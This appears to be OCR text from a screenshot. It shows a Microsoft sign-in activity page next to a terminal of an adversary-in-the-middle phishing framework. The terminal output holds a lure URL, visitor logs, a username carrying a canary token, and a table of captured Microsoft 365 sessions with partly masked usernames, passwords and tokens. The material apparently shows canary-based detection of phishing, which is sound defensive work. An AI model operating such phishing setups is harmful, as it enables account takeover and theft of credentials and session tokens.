 mysignins.microsoft.com
My Sign-Ins
Search recent activity
?
RS
Overview
Security info
Devices
Password
Organizations
Settings & Privacy
Recent activity
Recent activity
You should recognize each of these recent activities. If one looks unfamiliar, you should review your security info.
Loading sign-ins...
synack@racknerd-e9e0b2: ~
: lures get-url 1
https://login.notlegit.site/dEWMgUmr
[01:25:59] [imp] [0] [microsoft365] new visitor has arrived: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
KHTML, like Gecko) Chrome/124.0.0.0 Safari/53
[01:25:59] [inf] [0] [microsoft365] landing URL: https://login.notlegit.site/dEWMgUmr
[01:26:19] [+++] [0] Username: [6SLwpv+Pxit+TR8ZYCU+6rscLW/6YUjVIhkGJLVAbU0=1:1:CANARY:GMsWFP+EsruiMeKkPQSqyb/tyEro0wTPsWUh
t2D+ajA=]
: sessions
| id | phishlet | username | password | tokens | remote ip | time |
| 27 | microsoft365 | rick.sanche..... | Mig3oVS0dnW..... | captured | | 2024-05-07 01:48 |
| 28 | microsoft365 | rick.sanche..... | Mig3oVS0dnW..... | captured | | 2024-05-07 01:51 |
| 29 | microsoft365 | rick.sanche..... | Mig3oVS0dnW..... | captured | | 2024-05-07 01:54 |
| 30 | microsoft365 | | | none | | 2024-05-07 01:55 |
| 31 | microsoft365 | rick.sanche..... | | captured | | 2024-05-07 02:03 |
| 32 | microsoft365 | mWg+IrClYvj..... | | none | | 2024-05-07 02:08 |
| 38 | microsoft365 | | | none | | 2024-05-07 19:16 |
| 39 | microsoft365 | douglas@w5r..... | t*Q^QZUV1@D..... | captured | | 2024-05-07 19:23 |
| 40 | microsoft365 | 6SLwpv+Pxit..... | | none | | 2024-05-09 01:26 |
: sessions 40
id : 40
phishlet : microsoft365
username : 6SLwpv+Pxit+TR8ZYCU+6rscLW/6YUjVIhkGJLVAbU0=1:1:CANARY:GMsWFP+EsruiMeKkPQSqyb/tyEro0wTPsWUht2D+ajA=
password :
tokens : empty
landing url : https://login.notlegit.site/dEWMgUmr
user-agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/53
7.36
remote ip :
create time : 2024-05-09 01:25
update time : 2024-05-09 01:26
: